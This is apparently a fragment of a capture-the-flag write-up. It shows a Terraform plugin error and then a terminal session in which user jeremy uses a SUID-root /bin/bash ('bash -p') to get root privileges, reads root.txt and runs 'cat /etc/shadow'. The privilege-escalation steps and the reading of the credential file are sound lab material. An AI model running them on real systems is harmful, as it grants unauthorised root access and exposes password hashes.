 the plugin failed to negotiate the initial go-plugin protocol handshake
Additional notes about plugin:
Path: /tmp/miao/terraform-provider-examples
Mode: -rwxrwxr-x
Owner: 1000 [jeremy] (current: 0 [root])
Group: 1000 [jeremy] (current: 0 [root])
..
jeremy@previous:/tmp/miao$ ls -al /bin/bash
-rwsr-sr-x 1 root root 1396520 Mar 14  2024 /bin/bash
jeremy@previous:/tmp/miao$ /bin/bash -p
bash-5.1# id
uid=1000(jeremy) gid=1000(jeremy) euid=0(root) egid=0(root) groups=0(root),1000(
jeremy)
bash-5.1# cd /root
bash-5.1# ls
clean  examples  go  root.txt
bash-5.1# cat root.txt
bash-5.1# cat /etc/shadow